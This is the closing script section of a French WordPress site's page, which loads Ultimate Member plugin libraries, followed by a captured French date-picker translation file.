<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fr_FR.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"fr_FR"};
var um_common_variables = {"locale":"fr_FR"};
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/fr.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-23 10:48:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Not rated yet!":["Pas encore not\u00e9\u00a0!"],"Cancel this rating!":["Annuler cette note\u00a0!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"67108864","nonce":"5461fbe66e"};
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-23 10:48:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Are you sure that you want to delete this user?":["Confirmez-vous vouloir supprimer ce compte\u00a0?"],"Upload a cover photo":["T\u00e9l\u00e9verser une photo de couverture"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fr_FR.min.js?ver=3.6.2
body_size: 79
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],monthsShort:["Jan","Fev","Mar","Avr","Mai","Juin","Juil","Aou","Sep","Oct","Nov","Dec"],weekdaysFull:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],weekdaysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],today:"Aujourd'hui",clear:"Effacer",close:"Fermer",firstDay:1,format:"dd mmmm yyyy",formatSubmit:"yyyy/mm/dd",labelMonthNext:"Mois suivant",labelMonthPrev:"Mois précédent",labelMonthSelect:"Sélectionner un mois",labelYearSelect:"Sélectionner une année"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Effacer",format:"H:i"});